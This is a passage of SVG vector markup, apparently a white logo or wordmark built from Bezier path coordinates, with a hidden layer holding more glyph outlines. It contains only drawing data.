		c-0.366,0.356-0.732,0.682-1.101,0.976c-0.366,0.293-0.688,0.522-0.958,0.69c-1.132-0.23-2.175-0.613-3.128-1.146
		c-0.954-0.534-1.745-1.168-2.374-1.902c-0.125-0.67-0.225-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096s0.414-1.986,0.771-2.908c1.09-0.796,2.186-1.467,3.285-2.012
		c1.101-0.545,2.312-1.027,3.631-1.446c1.194,0.23,2.336,0.634,3.426,1.21c1.091,0.577,2.17,1.284,3.238,2.123
		c-0.21,0.879-0.355,1.786-0.439,2.718c-0.084,0.934-0.126,1.882-0.126,2.846c0,0.565,0.036,1.236,0.109,2.012
		s0.162,1.478,0.269,2.106c0.293,0.168,0.665,0.346,1.114,0.534c0.451,0.188,0.854,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.363,0.278-2.265,0.456c-0.9,0.179-1.771,0.383-2.608,0.613c-0.294-0.481-0.54-1.048-0.738-1.697
		c-0.2-0.649-0.352-1.3-0.456-1.949L20.621,21.167L20.621,21.167z M20.684,13.214c-0.545-0.378-1.227-0.728-2.043-1.054
		c-0.817-0.324-1.688-0.57-2.609-0.738c-0.355,0.671-0.618,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.096,1.619c0.063,0.492,0.188,0.934,0.377,1.321c0.188,0.387,0.456,0.728,0.802,1.021
		c0.346,0.294,0.812,0.534,1.397,0.723c0.566-0.314,1.11-0.754,1.636-1.32c0.522-0.565,0.983-1.246,1.383-2.043L20.684,13.214
		L20.684,13.214z"/>
	<path fill="#FFFFFF" d="M52.945,21.072c-0.104-0.712-0.184-1.383-0.235-2.012c-0.053-0.629-0.078-1.215-0.078-1.76
		c0-1.32,0.072-2.405,0.22-3.254c0.146-0.849,0.313-1.576,0.503-2.185c0.943-0.817,1.86-1.516,2.751-2.091s1.808-1.074,2.751-1.493
		c0.67,0,1.377,0.073,2.121,0.22s1.473,0.336,2.186,0.566c0.712,0.23,1.383,0.492,2.013,0.785c0.629,0.295,1.162,0.599,1.603,0.912
		c0.252,0.524,0.44,1.189,0.566,1.996c0.126,0.807,0.188,1.672,0.188,2.594c0,1.132-0.1,2.263-0.299,3.395s-0.498,2.075-0.896,2.829
		c-0.355,0.378-0.75,0.739-1.179,1.085c-0.43,0.346-0.881,0.66-1.353,0.943c-0.472,0.282-0.938,0.529-1.398,0.738
		s-0.891,0.366-1.289,0.472c-0.941-0.042-1.817-0.163-2.625-0.361c-0.807-0.199-1.545-0.445-2.216-0.739
		c-0.671-0.293-1.263-0.623-1.776-0.99c-0.514-0.366-0.938-0.728-1.271-1.084L52.945,21.072z M62.219,22.457
		c0.126-0.336,0.251-0.75,0.377-1.243c0.126-0.492,0.24-1.016,0.346-1.571c0.104-0.555,0.188-1.132,0.252-1.729
		c0.063-0.598,0.094-1.189,0.094-1.776c0-0.922-0.094-1.729-0.282-2.421c-0.607-0.67-1.342-1.236-2.2-1.697
		c-0.859-0.461-1.813-0.807-2.86-1.037c-0.419,0.797-0.718,1.635-0.896,2.514c-0.18,0.881-0.269,1.929-0.269,3.145
		c0,1.006,0.104,1.834,0.314,2.483c0.209,0.649,0.533,1.189,0.975,1.618c0.44,0.43,1,0.771,1.682,1.021
		C60.431,22.016,61.254,22.246,62.219,22.457z"/>
	<path fill="#FFFFFF" d="M101.654,21.167c-0.252,0.335-0.557,0.687-0.912,1.053c-0.356,0.367-0.719,0.729-1.084,1.085
		c-0.367,0.356-0.733,0.682-1.102,0.976c-0.365,0.293-0.687,0.522-0.957,0.69c-1.133-0.23-2.176-0.613-3.129-1.146
		c-0.953-0.534-1.744-1.168-2.374-1.902c-0.125-0.67-0.226-1.352-0.298-2.043c-0.074-0.691-0.11-1.403-0.11-2.138
		c0-1.048,0.078-2.079,0.235-3.096c0.156-1.017,0.413-1.986,0.771-2.908c1.09-0.796,2.184-1.467,3.285-2.012
		c1.1-0.545,2.311-1.027,3.631-1.446c1.193,0.23,2.336,0.634,3.426,1.21c1.09,0.577,2.168,1.284,3.238,2.123
		c-0.211,0.879-0.357,1.786-0.441,2.718c-0.084,0.934-0.125,1.882-0.125,2.846c0,0.565,0.037,1.236,0.109,2.012
		c0.074,0.775,0.162,1.478,0.268,2.106c0.293,0.168,0.666,0.346,1.115,0.534c0.451,0.188,0.855,0.335,1.211,0.44l-0.533,1.477
		c-0.608,0.126-1.362,0.278-2.264,0.456c-0.902,0.179-1.771,0.383-2.609,0.613c-0.295-0.481-0.54-1.048-0.737-1.697
		c-0.201-0.649-0.353-1.3-0.457-1.949L101.654,21.167L101.654,21.167z M101.717,13.214c-0.546-0.378-1.228-0.728-2.043-1.054
		c-0.818-0.324-1.688-0.57-2.609-0.738c-0.357,0.671-0.619,1.436-0.785,2.295c-0.168,0.859-0.252,1.918-0.252,3.175
		c0,0.587,0.031,1.127,0.094,1.619c0.063,0.492,0.189,0.934,0.377,1.321c0.189,0.387,0.457,0.728,0.804,1.021
		c0.346,0.294,0.811,0.534,1.397,0.723c0.566-0.314,1.109-0.754,1.635-1.32c0.523-0.565,0.984-1.246,1.384-2.043L101.717,13.214
		L101.717,13.214z"/>
	<path fill="#FFFFFF" d="M110.14,23.682c0.44-0.712,0.885-1.439,1.336-2.184c0.451-0.745,0.875-1.494,1.272-2.249
		c-0.188-0.377-0.389-0.807-0.598-1.288c-0.209-0.482-0.418-0.985-0.629-1.51c-0.209-0.523-0.402-1.053-0.58-1.587
		c-0.18-0.535-0.33-1.054-0.457-1.556c0.607-0.965,1.283-1.887,2.027-2.767s1.578-1.635,2.5-2.264c1.444,0,2.887,0.095,4.321,0.283
		c1.436,0.188,2.656,0.534,3.662,1.037c0.336,0.503,0.582,1.102,0.738,1.792c0.158,0.691,0.236,1.445,0.236,2.265
		c0,1.048-0.152,1.917-0.455,2.607c-0.306,0.692-0.676,1.27-1.117,1.729c-0.336,0.104-0.813,0.215-1.43,0.33
		c-0.619,0.115-1.265,0.22-1.935,0.313c-0.67,0.094-1.33,0.178-1.979,0.251c-0.65,0.074-1.175,0.131-1.572,0.173
		c-0.125,0.377-0.262,0.817-0.408,1.32c-0.146,0.503-0.271,0.943-0.377,1.32c0.797,0.063,1.604,0.131,2.42,0.204
		c0.818,0.074,1.604,0.146,2.357,0.221c0.756,0.073,1.451,0.152,2.092,0.235c0.639,0.084,1.168,0.168,1.586,0.252
		c0.629,0.545,0.996,1.288,1.102,2.23c-0.104,0.23-0.272,0.508-0.504,0.833c-0.23,0.325-0.481,0.66-0.754,1.006
		c-0.272,0.346-0.561,0.682-0.864,1.006s-0.593,0.603-0.863,0.833l-1.572-0.282c0-0.566-0.078-1.096-0.236-1.588
		c-0.155-0.492-0.477-0.833-0.959-1.021c-0.293-0.105-0.748-0.21-1.366-0.314c-0.617-0.105-1.314-0.199-2.091-0.283
		c-0.775-0.084-1.571-0.168-2.389-0.251c-0.818-0.084-1.563-0.168-2.231-0.252L110.14,23.682z M119.541,15.823
		c0.104-0.23,0.179-0.445,0.22-0.646c0.043-0.199,0.063-0.477,0.063-0.833c0-0.461-0.068-0.932-0.203-1.414
		c-0.137-0.481-0.352-0.797-0.645-0.942c-0.566-0.272-1.228-0.467-1.98-0.582c-0.753-0.115-1.403-0.173-1.949-0.173
		c-0.104,0-0.209,0-0.313,0c-0.105,0-0.199,0.011-0.283,0.031c0.021,0.399,0.063,0.85,0.127,1.354
		c0.063,0.502,0.142,1.016,0.234,1.54c0.096,0.522,0.188,1.026,0.283,1.509c0.094,0.483,0.192,0.891,0.299,1.226
		c0.797-0.104,1.535-0.251,2.217-0.44C118.287,16.263,118.931,16.054,119.541,15.823z"/>
	<path fill="#FFFFFF" d="M126.236,3.752c0.859-0.168,1.813-0.361,2.859-0.582c1.049-0.22,1.991-0.466,2.83-0.738l0.407,0.314
		c-0.104,1.258-0.198,2.855-0.282,4.793c-0.084,1.939-0.125,4.375-0.125,7.31c0,1.068,0.004,2.117,0.016,3.144
		c0.01,1.026,0.035,2.043,0.078,3.049c0.733,0.21,1.803,0.398,3.207,0.566c-0.357,0.628-0.683,1.221-0.976,1.775
		c-0.295,0.556-0.534,1.032-0.723,1.431c-1.006-0.23-2.039-0.461-3.098-0.691c-1.06-0.23-1.953-0.43-2.688-0.598
		c0.105-0.984,0.193-2.143,0.269-3.474c0.073-1.33,0.108-3.002,0.108-5.014c0-1.404-0.004-2.609-0.016-3.615
		c-0.01-1.006-0.025-1.875-0.047-2.609c-0.021-0.732-0.047-1.346-0.078-1.838c-0.031-0.492-0.06-0.928-0.078-1.305l-1.541-0.473
		L126.236,3.752z"/>
	<path fill="#FFFFFF" d="M147.611,20.381c-0.229,0.294-0.508,0.65-0.832,1.069c-0.326,0.419-0.666,0.839-1.022,1.257
		c-0.355,0.42-0.712,0.817-1.068,1.194c-0.355,0.378-0.682,0.682-0.976,0.912c-1.235-0.23-2.372-0.561-3.409-0.99
		c-1.037-0.429-1.935-0.896-2.688-1.399c0.146-1.76,0.256-3.311,0.33-4.652c0.072-1.341,0.109-2.409,0.109-3.206
		c0-1.215-0.031-2.253-0.095-3.112c-0.063-0.859-0.146-1.687-0.252-2.482c0.377,0.041,0.744,0.063,1.101,0.063s0.713,0,1.069,0
		c0.355,0,0.718,0,1.084,0c0.367,0,0.738-0.021,1.115-0.063c0,1.174-0.01,2.32-0.031,3.441c-0.021,1.121-0.047,2.175-0.077,3.159
		c-0.031,0.984-0.063,1.887-0.095,2.703c-0.03,0.817-0.067,1.51-0.11,2.075c0.356,0.251,0.739,0.44,1.147,0.565
		c0.408,0.126,0.771,0.189,1.084,0.189c0.314,0,0.65-0.126,1.006-0.378c0.355-0.251,0.697-0.57,1.021-0.959
		c0.324-0.387,0.623-0.806,0.896-1.257c0.271-0.45,0.482-0.875,0.629-1.272c0.021-0.545,0.035-1.126,0.048-1.744
		c0.01-0.618,0.016-1.221,0.016-1.808c0-0.419,0-0.813,0-1.18c0-0.365-0.021-0.695-0.063-0.99l-1.887-1.257
		c0.105-0.209,0.209-0.456,0.314-0.739c0.104-0.282,0.199-0.539,0.283-0.77c0.881,0.063,1.75,0.094,2.608,0.094
		c1.006,0,2.012-0.031,3.019-0.094c-0.063,0.607-0.125,1.305-0.189,2.09c-0.063,0.787-0.121,1.619-0.172,2.5
		c-0.053,0.88-0.09,1.771-0.111,2.672c-0.02,0.902-0.03,1.76-0.03,2.577c0.229,0.943,0.508,1.75,0.834,2.421
		c0.323,0.671,0.737,1.373,1.241,2.106c-0.69,0.271-1.373,0.561-2.045,0.864c-0.67,0.304-1.309,0.603-1.916,0.896
		c-0.356-0.503-0.69-1.179-1.006-2.027c-0.314-0.848-0.545-1.671-0.69-2.468L147.611,20.381L147.611,20.381z M141.763,7.178
		c-0.168-0.586-0.355-1.241-0.564-1.965c-0.211-0.723-0.42-1.314-0.629-1.775l0.031-0.534c0.229-0.167,0.508-0.33,0.832-0.487
		c0.326-0.157,0.592-0.268,0.803-0.33c0.314,0.042,0.664,0.125,1.053,0.252c0.388,0.125,0.729,0.271,1.021,0.439
		c-0.23,0.606-0.431,1.252-0.599,1.934c-0.168,0.682-0.323,1.357-0.471,2.027L141.763,7.178z M146.008,7.084
		c-0.021-0.649-0.058-1.336-0.109-2.059c-0.053-0.724-0.131-1.441-0.236-2.154c0.336-0.167,0.707-0.309,1.117-0.424
		c0.408-0.115,0.801-0.193,1.178-0.236l0.504,0.032l0.755,0.974l-0.031,0.409c-0.127,0.21-0.269,0.462-0.426,0.755
		c-0.156,0.293-0.313,0.603-0.472,0.928c-0.155,0.324-0.319,0.648-0.485,0.974c-0.168,0.325-0.314,0.634-0.441,0.928L146.008,7.084z
		"/>
	<path fill="#FFFFFF" d="M156.38,13.748c0.253-0.439,0.636-0.932,1.148-1.477c0.512-0.545,1.057-1.074,1.635-1.588
		c0.576-0.514,1.142-0.99,1.697-1.431c0.555-0.44,1-0.765,1.336-0.975c0.545,0,1.068,0.032,1.57,0.095
		c0.504,0.063,1.026,0.24,1.571,0.534c0.021,0.188,0.044,0.43,0.063,0.724c0.021,0.293,0.049,0.612,0.08,0.958
		c0.031,0.346,0.063,0.708,0.094,1.085s0.068,0.744,0.109,1.1c-0.586-0.125-1.174-0.23-1.76-0.314
		c-0.589-0.083-1.121-0.125-1.604-0.125s-0.969,0.026-1.461,0.078c-0.494,0.053-0.908,0.152-1.242,0.299
		c-0.043,0.336-0.067,0.713-0.078,1.132c-0.012,0.42-0.016,0.828-0.016,1.227c0,0.774,0.072,1.515,0.219,2.217
		c0.147,0.702,0.377,1.283,0.691,1.744c0.356,0.355,0.797,0.66,1.319,0.912c0.525,0.251,1.064,0.471,1.619,0.659
		c0.556,0.189,1.103,0.342,1.636,0.456c0.534,0.115,1,0.204,1.397,0.269c-0.438,0.649-0.832,1.258-1.178,1.823
		s-0.688,1.121-1.021,1.666c-0.481-0.021-1.137-0.168-1.965-0.44c-0.828-0.271-1.672-0.617-2.531-1.037
		c-0.858-0.419-1.649-0.9-2.373-1.446c-0.723-0.545-1.211-1.11-1.461-1.697c-0.021-0.251-0.03-0.503-0.03-0.755
		c0-0.251,0-0.503,0-0.754c0-1.069,0.047-2.038,0.141-2.908C156.082,14.906,156.212,14.23,156.38,13.748z"/>
	<path fill="#FFFFFF" d="M174.111,12.239c0.125-0.188,0.303-0.429,0.533-0.725c0.229-0.293,0.481-0.586,0.754-0.879
		c0.272-0.294,0.535-0.576,0.787-0.85c0.252-0.271,0.471-0.481,0.66-0.629c0.502-0.209,1.053-0.351,1.649-0.424
		c0.599-0.073,1.105-0.109,1.523-0.109c0.188,0,0.488,0.01,0.896,0.031c0.408,0.021,0.761,0.084,1.054,0.188
		c0.377,0.546,0.659,1.096,0.85,1.65c0.188,0.557,0.283,1.273,0.283,2.154c0,0.88-0.08,1.598-0.236,2.153
		c-0.156,0.555-0.258,0.917-0.299,1.084c-0.482,0.356-0.969,0.634-1.461,0.833c-0.494,0.199-0.99,0.404-1.494,0.613
		c0.293,0.545,0.66,1.132,1.1,1.76c0.441,0.629,0.902,1.258,1.386,1.887c0.479,0.629,0.959,1.241,1.43,1.839
		c0.471,0.597,0.896,1.127,1.273,1.587c-0.798,0.043-1.599,0.1-2.404,0.173c-0.81,0.073-1.672,0.152-2.594,0.236
		c-0.691-1.194-1.384-2.284-2.076-3.27c-0.691-0.984-1.34-1.886-1.947-2.703c-0.357,0-0.676,0.005-0.959,0.016
		s-0.572,0.026-0.865,0.047c0,0.881,0.01,1.813,0.031,2.798c0.021,0.985,0.053,1.918,0.096,2.798
		c-0.356-0.021-0.719-0.036-1.086-0.047c-0.367-0.011-0.729-0.016-1.084-0.016c-0.356,0-0.707,0.005-1.053,0.016
		c-0.346,0.011-0.688,0.026-1.021,0.047c0.041-0.817,0.078-1.629,0.109-2.437c0.031-0.807,0.057-1.65,0.078-2.53
		c0.021-0.88,0.037-1.809,0.047-2.782c0.012-0.975,0.016-2.048,0.016-3.222c0-1.403-0.01-2.53-0.03-3.38
		c-0.021-0.848-0.047-1.54-0.078-2.074c-0.031-0.535-0.063-0.976-0.094-1.32c-0.031-0.345-0.068-0.707-0.109-1.084l-1.541-0.473
		l-0.063-1.445c0.9-0.168,1.854-0.367,2.859-0.598c1.005-0.231,1.949-0.472,2.83-0.724l0.408,0.347
		c-0.105,1.067-0.179,2.369-0.222,3.897c-0.041,1.529-0.071,3.385-0.094,5.563h0.159V12.239z M173.953,17.301
		c0.838-0.104,1.619-0.229,2.342-0.378c0.724-0.146,1.482-0.419,2.279-0.817c0.105-0.313,0.193-0.644,0.269-0.99
		c0.071-0.346,0.108-0.729,0.108-1.146c0-0.21-0.016-0.451-0.047-0.724c-0.031-0.273-0.09-0.534-0.172-0.786
		c-0.084-0.251-0.201-0.477-0.348-0.676c-0.147-0.199-0.334-0.34-0.564-0.424c-0.336,0.104-0.691,0.283-1.068,0.534
		c-0.379,0.251-0.743,0.524-1.102,0.817c-0.355,0.293-0.686,0.592-0.99,0.896c-0.303,0.303-0.539,0.56-0.707,0.77V17.301z"/>
	<g>
		<path fill="#FFFFFF" d="M82.217,27.563c0.042-1.142,0.089-2.258,0.142-3.348c0.052-1.089,0.109-0.392,0.173-1.282
			c0.063-0.891,0.115-1.577,0.157-2.059c-0.146-0.084-0.353-0.173-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.083-0.645-0.156-0.989-0.22c-0.347-0.063-0.688-0.094-1.021-0.094c-0.229,0-0.472,0.073-0.723,0.22
			c-0.252,0.146-0.498,0.341-0.739,0.581c-0.24,0.241-0.472,0.509-0.691,0.802c-0.22,0.294-0.413,0.576-0.58,0.849
			c-0.063,1.299-0.096,1.026-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.995,0.091,1.954,0.174,2.876
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.011-0.755-0.016-1.132-0.016s-0.754,0.005-1.132,0.016
			c-0.377,0.01-0.743,0.026-1.101,0.047c0.104-0.942,0.174-1.907,0.204-2.892c0.031-0.985,0.047-1.97,0.047-2.955
			c0-1.132-0.005-0.45-0.016-1.33s-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.865-0.942-1.399
			c-0.398-0.534-0.755-0.979-1.068-1.336c1.257-0.754,2.389-1.467,3.395-2.138c0.44,0.42,0.896,0.97,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.87h0.188c0.523-0.67,1.043-1.283,1.557-1.838c0.514-0.556,1.147-1.116,1.901-1.683
			c0.564,0.042,1.174,0.147,1.822,0.314c0.649,0.168,1.295,0.362,1.935,0.582c0.639,0.22,1.229,0.461,1.775,0.723
			c0.545,0.262,0.994,0.509,1.352,0.739l0.157,0.408c-0.126,0.796-0.23,1.64-0.314,2.53c-0.084,0.89-0.157,1.774-0.22,2.656
			c-0.063,0.88-0.104,0.046-0.126,0.874c-0.021,0.828-0.031,1.577-0.031,2.247c0.419,0.105,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.313-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.085
			c-0.774,0.083-1.645,0.204-2.607,0.361c-0.964,0.157-1.98,0.34-3.051,0.55l-0.471-0.314
			C82.154,29.747,82.175,28.705,82.217,27.563z"/>
		<path fill="#FFFFFF" d="M82.217,11.248c0.042-1.143,0.089-2.258,0.142-3.348c0.052-1.09,0.109-0.392,0.173-1.283
			c0.063-0.891,0.115-1.576,0.157-2.059c-0.146-0.084-0.353-0.172-0.613-0.268c-0.262-0.094-0.55-0.184-0.864-0.268
			c-0.313-0.082-0.645-0.156-0.989-0.219C79.876,3.74,79.534,3.709,79.2,3.709c-0.229,0-0.472,0.072-0.723,0.219
			c-0.252,0.146-0.498,0.342-0.739,0.582c-0.24,0.24-0.472,0.508-0.691,0.801c-0.22,0.295-0.413,0.576-0.58,0.85
			c-0.063,1.299-0.096,1.025-0.096,2.556c0,0.964,0.017,1.944,0.047,2.938c0.032,0.996,0.091,1.955,0.174,2.877
			c-0.355-0.021-0.724-0.037-1.101-0.047c-0.377-0.013-0.755-0.017-1.132-0.017s-0.754,0.004-1.132,0.017
			c-0.377,0.01-0.743,0.024-1.101,0.047c0.104-0.943,0.174-1.908,0.204-2.894c0.031-0.984,0.047-1.969,0.047-2.955
			c0-1.131-0.005-0.449-0.016-1.33c-0.011-0.879-0.036-1.707-0.078-2.482c-0.229-0.398-0.545-0.864-0.942-1.398
			c-0.398-0.535-0.755-0.98-1.068-1.336C71.529,1.385,72.661,0.672,73.667,0c0.44,0.42,0.896,0.971,1.367,1.65
			c0.473,0.682,0.875,1.305,1.21,1.871h0.188c0.523-0.67,1.043-1.283,1.557-1.838C78.502,1.127,79.136,0.566,79.89,0
			c0.564,0.043,1.174,0.148,1.822,0.314c0.649,0.168,1.295,0.363,1.935,0.582c0.639,0.221,1.229,0.461,1.774,0.723
			c0.546,0.262,0.995,0.51,1.353,0.74l0.157,0.408c-0.126,0.795-0.23,1.639-0.314,2.529c-0.084,0.89-0.157,1.775-0.22,2.656
			C86.334,8.833,86.292,8,86.271,8.828c-0.021,0.828-0.031,1.576-0.031,2.246c0.419,0.104,0.864,0.199,1.336,0.283
			c0.473,0.084,0.969,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.409,1.084c-0.146,0.408-0.271,0.771-0.377,1.086
			c-0.774,0.082-1.645,0.203-2.607,0.36c-0.965,0.156-1.98,0.34-3.051,0.549l-0.471-0.314
			C82.154,13.432,82.175,12.391,82.217,11.248z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M44.449,24.189c0-0.943,0.021-1.984,0.063-3.127s0.089-2.258,0.142-3.348
			c0.052-1.09,0.109-2.08,0.173-2.971c0.063-0.891,0.114-1.576,0.157-2.059c-0.147-0.084-0.352-0.174-0.613-0.268
			c-0.263-0.094-0.55-0.184-0.863-0.268c-0.314-0.084-0.646-0.156-0.99-0.221c-0.347-0.063-0.688-0.094-1.021-0.094
			c-0.23,0-0.472,0.074-0.724,0.221c-0.251,0.146-0.498,0.34-0.738,0.58c-0.241,0.242-0.472,0.51-0.69,0.803
			c-0.222,0.293-0.414,0.576-0.582,0.848c-0.063,1.301-0.095,2.715-0.095,4.244c0,0.965,0.017,1.945,0.048,2.938
			c0.03,0.996,0.089,1.955,0.173,2.877c-0.356-0.021-0.724-0.037-1.102-0.047c-0.377-0.012-0.754-0.016-1.132-0.016
			c-0.377,0-0.754,0.004-1.131,0.016c-0.378,0.01-0.744,0.025-1.102,0.047c0.104-0.942,0.174-1.906,0.204-2.893
			c0.031-0.984,0.048-1.969,0.048-2.955c0-1.131-0.006-2.137-0.017-3.018S34.621,13.775,34.579,13
			c-0.229-0.398-0.545-0.865-0.942-1.4c-0.398-0.533-0.754-0.979-1.068-1.336c1.257-0.753,2.389-1.467,3.395-2.137
			c0.44,0.42,0.896,0.969,1.368,1.65s0.874,1.305,1.21,1.869h0.188c0.522-0.67,1.042-1.283,1.556-1.838
			c0.515-0.555,1.147-1.115,1.902-1.682c0.564,0.041,1.173,0.146,1.823,0.314c0.648,0.168,1.294,0.361,1.933,0.582
			c0.64,0.219,1.231,0.461,1.776,0.723c0.545,0.263,0.995,0.508,1.352,0.738l0.157,0.408c-0.126,0.797-0.23,1.641-0.314,2.531
			c-0.084,0.89-0.156,1.775-0.22,2.656c-0.063,0.879-0.104,1.734-0.126,2.563c-0.021,0.829-0.031,1.577-0.031,2.246
			c0.419,0.105,0.864,0.199,1.336,0.283c0.473,0.084,0.97,0.168,1.493,0.252c-0.126,0.314-0.262,0.676-0.408,1.085
			c-0.146,0.407-0.271,0.771-0.378,1.083c-0.774,0.085-1.646,0.205-2.607,0.363c-0.965,0.156-1.98,0.34-3.051,0.549L44.449,24.189z"
			/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="135.814,60.942 139.416,64.543 135.814,68.146 	"/>
</g>
<g id="Layer_2" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M64.109,56.547c1.569,0,2.568,0.681,2.568,1.749c0,0.739-0.459,1.329-1.199,1.539
			c0.879,0.17,1.439,0.859,1.439,1.77c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H64.109z M62.57,59.346h1.439
			c0.52,0,0.85-0.28,0.85-0.729s-0.33-0.709-0.85-0.709H62.57V59.346z M62.57,62.174h1.439c0.66,0,1.069-0.29,1.069-0.79
			c0-0.47-0.41-0.759-1.069-0.759H62.57V62.174z"/>
		<path fill="#FFFFFF" d="M76.557,60.035c0,2.039-1.619,3.588-3.788,3.588c-2.159,0-3.778-1.539-3.778-3.588
			c0-2.039,1.619-3.548,3.778-3.548C74.938,56.487,76.557,58.006,76.557,60.035z M70.811,60.045c0,1.181,0.909,2.089,1.979,2.089
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069S70.811,58.865,70.811,60.045z"/>
		<path fill="#FFFFFF" d="M85.298,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.969,0-3.229-1.17-3.229-3.019v-4.059h1.778v4.059
			c0,0.948,0.609,1.528,1.459,1.528c0.84,0,1.409-0.58,1.409-1.528v-4.059h1.77L85.298,60.604L85.298,60.604z"/>
		<path fill="#FFFFFF" d="M91.319,57.976v5.567h-1.778v-5.567h-2.09v-1.438h5.978v1.438H91.319z"/>
		<path fill="#FFFFFF" d="M95.691,63.543v-6.996h1.778v6.996H95.691z"/>
		<path fill="#FFFFFF" d="M107.826,64.423c-0.538,0.479-1.327,0.77-2.027,0.77c-0.97,0-1.789-0.599-2.249-1.568
			c-2.088-0.07-3.638-1.579-3.638-3.588c0-2.039,1.618-3.548,3.777-3.548c2.168,0,3.787,1.519,3.787,3.548
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.3,0.529,0.479,0.851,0.479c0.32,0,0.77-0.198,1.198-0.528L107.826,64.423z M103.71,62.134
			c1.08,0,1.938-0.908,1.938-2.089c0-1.18-0.858-2.069-1.938-2.069c-1.079,0-1.979,0.891-1.979,2.069S102.64,62.134,103.71,62.134z"
			/>
		<path fill="#FFFFFF" d="M116.268,60.604c0,1.849-1.229,3.019-3.188,3.019c-1.971,0-3.229-1.17-3.229-3.019v-4.059h1.779v4.059
			c0,0.948,0.608,1.528,1.459,1.528c0.839,0,1.409-0.58,1.409-1.528v-4.059h1.77V60.604z"/>
		<path fill="#FFFFFF" d="M120.831,57.946v1.389h3.338v1.398h-3.338v1.41h3.808v1.398h-5.587v-6.996h5.477v1.399L120.831,57.946
			L120.831,57.946z"/>
		<path fill="#FFFFFF" d="M52.909,68.547c2.039,0,3.599,1.509,3.599,3.498s-1.569,3.498-3.628,3.498h-2.798v-6.996H52.909z
			 M50.881,74.783h2.039c1.559,0,2.777-1.169,2.777-2.729c0-1.568-1.238-2.738-2.809-2.738H50.88L50.881,74.783L50.881,74.783z"/>
		<path fill="#FFFFFF" d="M60.27,69.315v2.3h3.528v0.77H60.27v2.398h4.078v0.76h-4.877v-6.996h4.747v0.771H60.27V69.315z"/>
		<path fill="#FFFFFF" d="M71.778,69.166l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.169-1.028,1.919-2.527,1.919c-1.021,0-2.02-0.44-2.68-1.069l0.36-0.72
			c0.649,0.63,1.539,0.988,2.329,0.988c1.009,0,1.639-0.409,1.639-1.078c0.011-1.84-3.928-0.86-3.928-3.368
			c0-1.101,0.969-1.81,2.418-1.81C70.37,68.517,71.199,68.776,71.778,69.166z"/>
		<path fill="#FFFFFF" d="M75.092,75.543v-6.996h0.799v6.996H75.092z"/>
		<path fill="#FFFFFF" d="M85.098,72.125v2.538c-0.69,0.55-1.659,0.921-2.599,0.921c-2.029,0-3.648-1.57-3.648-3.539
			s1.629-3.519,3.688-3.519c0.969,0,1.908,0.369,2.578,0.96l-0.46,0.6c-0.569-0.51-1.339-0.81-2.118-0.81
			c-1.6,0-2.878,1.229-2.878,2.769c0,1.549,1.288,2.778,2.888,2.778c0.63,0,1.299-0.221,1.839-0.59v-2.108H85.098z"/>
		<path fill="#FFFFFF" d="M93.539,75.543l-4.198-5.617v5.617h-0.799v-6.996h0.83l4.196,5.627v-5.627h0.79v6.996H93.539z"/>
		<path fill="#FFFFFF" d="M103.009,75.543v-3.078h-4.218v3.078H97.99v-6.996h0.801v3.158h4.218v-3.158h0.799v6.996H103.009z"/>
		<path fill="#FFFFFF" d="M114.096,72.045c0,1.969-1.619,3.539-3.657,3.539c-2.049,0-3.668-1.57-3.668-3.539
			c0-1.979,1.619-3.519,3.668-3.519C112.477,68.526,114.096,70.076,114.096,72.045z M107.581,72.045
			c0,1.539,1.299,2.771,2.857,2.771c1.56,0,2.839-1.23,2.839-2.771s-1.278-2.759-2.839-2.759
			C108.879,69.286,107.581,70.506,107.581,72.045z"/>
		<path fill="#FFFFFF" d="M119.1,69.315v6.228H118.3v-6.228h-2.278v-0.77h5.367v0.77H119.1z"/>
		<path fill="#FFFFFF" d="M124.85,69.315v2.3h3.528v0.77h-3.528v2.398h4.078v0.76h-4.877v-6.996h4.746v0.771h-3.947V69.315z"/>
		<path fill="#FFFFFF" d="M135.928,74.783v0.76h-3.867v-6.996h0.799v6.236H135.928z"/>
	</g>
	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.281l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.724-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.383-2.506c0.026-0.18,0.084-0.384,0.167-0.609l0.024-0.198
				c0.035-0.099,0.058-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.02-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.105-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.056-0.231
				l-0.034-0.25c-0.04-0.102-0.071-0.192-0.094-0.278c-0.023-0.087-0.051-0.196-0.075-0.317c-0.612-1.868-1.845-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
